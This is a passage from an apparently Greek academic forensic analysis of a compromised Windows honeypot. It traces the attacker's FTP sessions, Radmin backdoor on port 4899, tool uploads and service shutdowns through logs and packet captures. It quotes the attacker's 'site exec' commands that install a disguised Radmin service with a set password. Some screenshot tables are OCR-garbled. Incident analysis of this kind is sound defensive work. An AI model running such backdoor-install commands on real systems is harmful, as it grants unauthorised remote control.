

.... TYPE A. 200 Type set to A.. PASV. 227 Entering Passive Mode (143,233,75,2,4,78). LIST. 150 Opening ASCII mode data connection for /bin/ls.. 226 Transfer complete.. site exec explorer.exe /silence /install. 200 EXEC command successful (TID=33).. site exec explorer.exe /start /pass:fxpadmin. 200 EXEC command successful (TID=33).. QUIT. 221 Goodbye!.

# **Πίνακας 4-17ε**

Στον πίνακα 4-17ε βλέπουμε ότι ο επιτιθέμενο τρέχει μέσα από ftp την εντολή :

*site exec explorer.exe /silence /install.*

Όπου εγκαθιστά το service (r\_server.exe) και στην συνέχεια εκτελεί την εντολή :

*site exec explorer.exe /start /pass:fxpadmin.*

η οποία ξεκινάει το service και του δίνει κωδικό 'fxadmin' , τον οποίο θα πρέπει να καταχωρεί κάθε φορά που θα θέλει να συνδεθεί στην πόρτα 4899.

Μόλις ενεργοποιηθεί το service του radmin server στο **honeypot**, όπως θα δούμε παρακάτω, o επιτιθέμενος, επιχειρεί να συνδεθεί μέσω του radmin.

| Lesting Ethereal<br>ο               |                                                                                                    |                                                                                                    |                     |            | 国首区                                            |
|-------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|------------|------------------------------------------------|
| Edit Capture Display Tools<br>File  |                                                                                                    |                                                                                                    |                     |            | Help                                           |
| Time<br>No. -                       | Source                                                                                                    | Destination                                                                                                    | Protocol            | Info.      |                                                |
| 4616 19:53:12.756920 192.168.0.2    |                                                                                                    | 217.81.125.206                                                                                                   | TCP                 |            | 8976 > 61789 [PSH, ACK] Seq=1560279260 Ack=1   |
| 4617 19:53:13.080825 217.81.125.206 |                                                                                                    | 192.168.0.2                                                                                                    | TCP                 |            | 61789 > 8976 [ACK] Seq=1365168330 Ack=156027   |
| 4618 19:53:15.213088 192.168.0.2    |                                                                                                    | 192.168.0.2                                                                                                    | Syslog              |            | DAEMON.NOTICE: Security: NT AUTHORITY\SYSTE.   |
| 4619 19:53:15.215084 192.168.0.2    |                                                                                                    | 192.168.0.2                                                                                                    | Syslog              |            | DAEMON.NOTICE: Security: NT AUTHORITY\SYSTE.   |
| 4620 19:53:15.216949 192.168.0.2    |                                                                                                    | 192.168.0.2                                                                                                    | Syslog              |            | DAEMON.NOTICE: Security: NT AUTHORITY\SYSTE.   |
| 4621 19:53:15.600342 217.81.125.206 |                                                                                                    | 192.168.0.2                                                                                                    | TCP                 |            | 61789 > 8976 [PSH, ACK] Seq=1365168330 Ack=1   |
| 4622 19:53:15.601045 192.168.0.2    |                                                                                                    | 217.81.125.206                                                                                                   | TCP                 |            | 8976 > 61789 [PSH, ACK] Seg=1560279299 Ack=1   |
| 4623 19:53:15.854100 217.81.125.206 |                                                                                                    | 192.168.0.2                                                                                                    | <b>TCP</b>          |            | 61789 > 8976 [FIN, ACK] Seq=1365168336 Ack=15  |
| 4624 19:53:15.854411 192.168.0.2    |                                                                                                    | 217.81.125.206                                                                                                   | TCP                 |            | 8976 > 61789 [ACK] Seg=1560279313 Ack=136516   |
| 4625 19:53:15.854822 192.168.0.2    |                                                                                                    | 217.81.125.206                                                                                                   | TCP                 |            | 8976 > 61789 [FIN, ACK] Seq=1560279313 Ack=13( |
| 4626 19:53:16.040590 217.81.125.206 |                                                                                                    | 192.168.0.2                                                                                                    | <b>TCP</b>          |            | 61789 > 8976 [ACK] Seq=1365168337 Ack=156027   |
| 4627 19:53:29.653423 217.81.125.206 |                                                                                                    | 192.168.0.2                                                                                                    | <b>TCP</b>          |            | 61888 > 4899 [SYN] Seq=1409852718 Ack=0 Win=3  |
| 4628 19:53:29.653746 192.168.0.2    |                                                                                                    | 217.81.125.206                                                                                                   | <b>TCP</b>          |            | 4899 > 61888 [SYN, ACK] Seq=1604398268 Ack=1-  |
| 4629 19:53:29.931244                | 217.81.125.206                                                                                               | 192.168.0.2                                                                                                    | TCP                 |            | 61888 > 4899 [ACK] Seq=1409852719 Ack=160439   |
| 4630 19:53:29.940232 217.81.125.206 |                                                                                                    | 192.168.0.2                                                                                                    | TCP                 |            | 61888 > 4899 [PSH, ACK] Seg=1409852719 Ack=1 + |
| ₹.                                  |                                                                                                    |                                                                                                    |                     |            | ٠                                              |
|                                     | Frame 4627 (78 bytes on wire, 78 bytes captured)                                                             |                                                                                                    |                     |            |                                                |
|                                     | D Ethernet II, Src: 00:e0:b0:2b:e3:d2, Dst: 00:04:e2:33:84:16                                                |                                                                                                    |                     |            |                                                |
|                                     |                                                                                                    | P Internet Protocol, Src Addr: 217.81.125.206 (217.81.125.206), Dst Addr: 192.168.0.2 (192.168.0.2)              |                     |            |                                                |
|                                     |                                                                                                    |                                                                                                    |                     |            |                                                |
|                                     |                                                                                                    | D Transmission Control Protocol, Src Port: 61888 (61888), Dst Port: 4899 (4899), Seq: 1409852718, Ack: 0, Len: 0 |                     |            |                                                |
|                                     |                                                                                                    |                                                                                                    |                     |            |                                                |
|                                     |                                                                                                    |                                                                                                    |                     |            | ۰                                              |
|                                     | 0000 00 04 e2 33 84 16 00 e0 b0 2b e3 d2 08 00 45 80                                                         | $.B30$ ** y. E.                                                                                                  |                     |            |                                                |
|                                     | 0010 00 40 4e 5a 40 00 71 06 88 d2 d9 51 7d ce 8f e9                                                         | $(0NZ(0), q, \Omega)$                                                                                            |                     |            |                                                |
|                                     | 0020 4b 02 f1 c0 13 23 54 08 a5 2e 00 00 00 00 b0 02<br>0030 84 00 81 df 00 00 02 04 05 ac 01 03 03 03 01 01 | K.pr.#T.                                                                                                    |                     |            |                                                |
|                                     | 0040 08 0a 00 00 00 00 00 00 00 00 01 01 04 02                                                               | adan Pana                                                                                                    |                     |            |                                                |
|                                     |                                                                                                    | <b>AMANUMLAMMAL</b>                                                                                              |                     |            | File: test.log                                 |
| Filter:                             |                                                                                                    | $\overline{\bullet}$                                                                                             | <b>X Εκκαθάριση</b> | √ Εφαρμογή |                                                |
|                                     |                                                                                                    |                                                                                                    |                     |            |                                                |

**Εικόνα 4-10**



Στην παραπάνω εικόνα 4-10, μπορούμε να παρατηρήσουμε, ότι αφού τερματιστεί η σύνδεση με την πόρτα 8976 του **honeypot**, ο επιτιθέμενος ξεκινάει σύνδεση στην πόρτα 4899 του **honeypot**, περίπου 13 δευτερόλεπτα μετά.

Δυστυχώς τα πακέτα που μεταφέρονται από και προς την πόρτα 4899 δεν είναι αναγνώσιμοι χαρακτήρες και δεν μπορούμε να εξακριβώσουμε ακριβώς τι κάνει, αφού συνδεθεί.

Πιθανώς να χρησιμοποιεί την επιλογή για διαχείριση του desktop, οπότε να μπορεί να πάρει μια εικόνα για το σύστημα. Σίγουρα όμως χρησιμοποιεί το εργαλείο του radmin που προσφέρει στον επιτιθέμενο **command line** επιλογή.



Εκμεταλλευόμενοι τα system logs του **honeypot** εξακολουθούμε να έχουμε μια εικόνα των κινήσεων του **blackhat**.

Όπως μπορούμε να δούμε στην Εικόνα 4-11, ένα πακέτο που περιέχει μία εγγραφή του **honeypot** και στέλνεται στον **sysloger**. Αυτή η εγγραφή, περιγράφει ότι ξεκίνησε μια νέα διεργασία με όνομα αρχείου cmd.exe, δηλαδή το **command line** εργαλείο των windows.

Έπειτα, χρησιμοποιεί την **ftp** πρόσβαση που έχει αποκτήσει στην πόρτα 8976, για να μεταφέρει κάποια αρχεία. Η σύνδεση ξεκινάει στην υπογραμμισμένη γραμμή της εικόνας 4-11, και είναι η επόμενη γραμμή (το SYN-ACK) είναι το δεύτερο της εικόνας 4-8.

## **Πίνακας 4-18**

..... SIZE kill.exe. 550 /c:/Program Files/Common Files/Microsoft Shared/MSInfo/kill.exe: No such file.. **PASV** 227 Entering Passive Mode (143,233,75,2,4,80). STOR kill.exe. 150 Opening BINARY mode data connection for kill.exe.. 226 Transfer complete.. SIZE tlist.exe. 550 /c:/Program Files/Common Files/Microsoft Shared/MSInfo/tlist.exe: No such file.. PASV. 227 Entering Passive Mode (143,233,75,2,4,81). STOR tlist.exe. 150 Opening BINARY mode data connection for tlist.exe.. 226 Transfer complete..

Κατά την διάρκεια αυτής της σύνδεσης ο επιτιθέμενος μεταφέρει δύο αρχεία, όπως φαίνεται στον ......πίνακα 4-18, το **kill.exe** και το **tlist.exe**.

Το **kill.exe** είναι ένα **command line** πρόγραμμα για microsoft λειτουργικά, με το οποίο μπορούμε να σταματάμε διεργασίες που είναι ενεργές.

Το **tlist.exe**, είναι και αυτό μια **command line** εφαρμογή για microsoft λειτουργικά με την οποία μπορούμε να δούμε όλες τις διεργασίες που τρέχουν σε ένα τέτοιο σύστημα.

Όπως αναφέραμε παραπάνω, δεν μπορούμε να δούμε ακριβώς τις κινήσεις του επιτιθέμενου μέσα από το **radmin**, αλλά ίσως προσεγγίσουμε την δραστηριότητα του σύμφωνα με τα υπόλοιπα δεδομένα που συλλέξαμε. Ακολουθώντας λοιπόν τα **syslogs**, που στάλθηκαν προς τον **sysloger**. Το ενδιαφέρον που παρατηρήσαμε σε αυτά τα πακέτα είναι ότι χρησιμοποιήθηκε ή εντολή **tlist** και **kill**. Οι διεργασίες οι οποίες φαίνεται να σταμάτησαν είναι ο **IIS** (80/TCP), **ftp** (21/TCP) και **smtp** (25/TCP), στα σημεία που φαίνονται στην παρακάτω εικόνα.

| File<br>Edit<br>Capture<br>Display<br>Tools<br>Destination<br>Info<br>Protocol<br>No.<br>Time<br>Source<br>6532 19:56:00.348039 192.168.0.2<br>192.168.0.100<br>Syslog<br>DAEMON/NOTICE: Security: NT AUTHORITY/SYSTE<br>6533 19:56:00.350185 192.168.0.2<br>DAEMON NOTICE: Security: NT AUTHORITY\SYSTE<br>Syslog<br>192.168.0.100<br>6534 19:56:00.352135 192.168.0.2<br>192.168.0.100<br>DAEMON NOTICE: Security: NT AUTHORITY\SYSTE<br>Syslog<br>6535 19:56:00.354306 192.168.0.2<br>DAEMON NOTICE: Security: NT AUTHORITY\SYSTE<br>Syslog<br>192.168.0.100<br>DAEMONACTICE: Security: NT AUTHORITY/SYSTE<br>6536 19:56:00.369372 192.169.0.2<br>192.168.0.100<br>Syslog<br>DAEMON ERR: Service Control Manager: N/A.<br>6537 19:56:00:371278 192.168.0.2<br>192.168.0.100<br>Sysiog<br>6538 19:56:00.371956 192.168.0.2<br>192.168.0.100<br>DAEMON.ERR: Service Control Manager: N/A.<br>Syslog<br>6539 19:56:00.372677 192.168.0.2<br>192.168.0.100<br>DAEMON.ERR: Service Control Manager: N/A.<br>Syslog<br>192.168.0.100<br>DAEMON ERR: Service Control Manager: N/A.<br>6540 19:56:00.373362 192.168.0.2<br>Syslog<br>192.168.0.100<br>6541 19:56:00.374104 192.168.0.2<br>DAEMON NOTICE: IISCTLS: N/A: IIS stop comma<br>Sysiog<br><b>TCP</b><br>4899 > 61958 IPSH, ACKI Seg=1633183107 Ack=1439161256 Win=<br>6542 19:56:00.376193 192.168.0.2<br>217.81.125.206<br>6543 19:56:00.393287 192.168.0.2<br>192.168.0.255<br><b>NBNS</b><br>Registration NB INet-Services<1c><br>Name query NB WORKGROUP<1b><br>6544 19:56:00.405188 192.168.0.2<br>192.168.0.255<br><b>NBNS</b><br>6545 19:56:00.542671 217.81.125.206<br>TCP.<br>61917 > 4899 [PSH, ACK] Seq=1419331753 Ack=1613951894 Win=<br>192.168.0.2<br>TCP<br>4899 > 61917 [PSH, ACK] Seg=1613951894 Ack=141933<br>6546 19:56:00.552719 192.168.0.2<br>217.81.125.206<br>---<br>SAN SER A O<br>$i \vee j \vee k =$<br>in comments a construct, who instants interactively that teles cause consists area metals.<br>$-11144$<br>D User Datagram Protocol, Src Port 1026 (1026), Dst Port 514 (514).<br>▽ Sysiog message: DAEMON.ERR: Service Control Manager: N/A<br>0001 1 = Facility: DAEMON - system daemons (3)<br>Message: Service Control Manager. N/A: The IIS Admin Service service terminated unexpectedly. It has done this 5 time(s). The following corrective action will<br>٠<br>٩l<br>0000 00 04 e2 33 cc d9 00 04 e2 33 84 16 08 00 45 00<br>.B3MO. B3E.<br>0010 00 f9 45 89 00 00 80 11 3e 32 8f e9 4b 02 8f e9  = 2.IK.1<br>0020 4b 64 04 02 02 02 00 e5 8c 88 3c 32 37 3e 53 65 Kd£<27>Se<br>0030 72 76 69 63 65 20 43 6f 6e 74 72 6f 6c 20 4d 61 rvice Control Ma<br>0040 6e 61 67 65 72 3a 20 4e 2f 41 3a 20 54 68 65 20 nager: N /A: The<br>0050 49 49 53 20 41 64 6d 69 6e 20 53 65 72 76 69 63 IIS Admin Servic<br>0060 65 20 73 65 72 76 69 63 65 20 74 65 72 6d 69 6e<br>e servic e termin<br>0070 61 74 65 64 20 75 6e 65 78 70 65 63 74 65 64 6c<br>aled une xpected!<br>0060 79 2e 20 20 49 74 20 68 61 73 20 64 6f 6e 65 20 y. It has done<br>0090 74 68 69 73 20 35 20 74 69 6d 65 28 73 29 2e 20 this 5 t ime (s).<br>00a0 20 54 68 65 20 66 6f 6c 6c 6f 77 69 6e 67 20 63<br>The fol lowing c<br>00b0 6f 72 72 65 63 74 69 76 65 20 61 63 74 69 6f 6e orrectiv e action<br>00c0 20 77 59 6c 6c 20 62 65 20 74 61 6b 65 6e 20 69 will be taken I<br>File: testlog<br>٠<br>■ Εφαρμογή<br><b>У Екка</b> вариат<br>Filter: | & test og - Ethereal |  |  |  | $-4$ $\times$ |
|----------------------------------------------------------------------------------------------------|----------------------|--|--|--|---------------|
|                                                                                                    |                      |  |  |  | Help          |
|                                                                                                    |                      |  |  |  | ۰             |
|                                                                                                    |                      |  |  |  |               |
|                                                                                                    |                      |  |  |  |               |
|                                                                                                    |                      |  |  |  |               |
|                                                                                                    |                      |  |  |  |               |
|                                                                                                    |                      |  |  |  |               |
|                                                                                                    |                      |  |  |  |               |
|                                                                                                    |                      |  |  |  |               |
|                                                                                                    |                      |  |  |  |               |
|                                                                                                    |                      |  |  |  |               |
|                                                                                                    |                      |  |  |  |               |
|                                                                                                    |                      |  |  |  |               |
|                                                                                                    |                      |  |  |  |               |
|                                                                                                    |                      |  |  |  |               |
|                                                                                                    |                      |  |  |  |               |
|                                                                                                    |                      |  |  |  |               |
|                                                                                                    |                      |  |  |  |               |
|                                                                                                    |                      |  |  |  |               |
|                                                                                                    |                      |  |  |  |               |
|                                                                                                    |                      |  |  |  |               |
|                                                                                                    |                      |  |  |  |               |
|                                                                                                    |                      |  |  |  |               |
|                                                                                                    |                      |  |  |  |               |

**Εικόνα 4-12**



Η δεύτερη, τρίτη και τέταρτη κυκλωμένη γραμμή, σταματάνε τις διεργασίες f**tp**, **smtp** και **www** αντίστοιχα.

Στην συνέχεια γίνεται χρήση του **iisreset.exe** (http://support.microsoft.com/default.aspx?scid=kb;EN-US;202013 ). Συνοπτικά, αυτό είναι μια **command line** εφαρμογή, η οποία μπορεί να διαχειρίζεται τον **Microsoft IIS**.

Στις επόμενες αναφορές συστήματος, βλέπουμε ότι ξαναξεκινάει η διεργασία του IIS , προφανώς με την χρήση του iisreset.exe, όμως μόνο για υποστήριξη ιστοσελίδων (**www** 80/TCP). Δεν ξέρουμε γιατί δεν εκκινεί την υπηρεσία ηλεκτρονικού ταχυδρομείου και την υπηρεσία μεταφοράς αρχείων. Απ' ότι μπορούμε να υποψιαστούμε, ο επιτιθέμενος δεν θέλει την γραμμή του **honeypot** πολύ φορτωμένη γιατί ίσως να χρειαστεί όλη την δυνατή ταχύτητα μεταφοράς που μπορεί να έχει η γραμμή.

# **4.2.4.2 Επίτευξη τελικού σκοπού του blackhat**

Ας συνεχίσουμε όμως με τις **ftp** συνδέσεις στην πόρτα 8976, που έχουν να μας δώσουν αρκετή πληροφορία.

Η αμέσως επόμενη ενδιαφέρουσα **ftp** σύνδεση, είναι αυτή που ξεκινάει από την πόρτα 62461 του επιτιθέμενου προς την 8976 του **honeypot**, κατά την οποία δημιουργεί και διαγράφει μερικούς καταλόγους.

**Πίνακας 4-19**



Στον πίνακα 4-19 βλέπουμε μία σύνοψη των κινήσεων που έγιναν από τον επιτιθέμενο μέσα από την σύνδεση, από πόρτα 62461 προς 8976. Έχουμε χωρίσει τις κινήσεις σε τέσσερα βήματα.

